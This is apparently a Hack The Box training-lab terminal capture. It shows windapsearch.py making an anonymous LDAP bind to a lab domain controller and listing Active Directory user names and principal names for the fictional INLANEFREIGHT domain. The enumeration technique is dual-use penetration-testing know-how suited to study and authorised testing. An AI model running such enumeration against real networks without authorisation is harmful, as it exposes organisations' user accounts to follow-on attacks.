 ┌─[htb-student@ea-attack01]─[/opt/windapsearch]
└──╼ $./windapsearch.py --dc-ip 172.16.5.5 -u "" -U
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 172.16.5.5
[+] Getting defaultNamingContext from Root DSE
[+]     Found: DC=INLANEFREIGHT,DC=LOCAL
[+] Attempting bind
[+]     ...success! Binded as:
[+]      None

[+] Enumerating all AD users
[+]     Found 2921 users:

cn: Guest

cn: Htb Student
userPrincipalName: htb-student@inlanefreight.local

cn: Annie Vazquez
userPrincipalName: avazquez@inlanefreight.local

cn: Paul Falcon
userPrincipalName: pfalcon@inlanefreight.local

cn: Fae Anthony
userPrincipalName: fanthony@inlanefreight.local

cn: Walter Dillard
userPrincipalName: wdillard@inlanefreight.local

cn: Louis Bradford
userPrincipalName: lbradford@inlanefreight.local

cn: Sonya Gage
userPrincipalName: sgage@inlanefreight.local

cn: Alba Sanchez
userPrincipalName: asanchez@inlanefreight.local

cn: Daniel Branch
userPrincipalName: dbranch@inlanefreight.local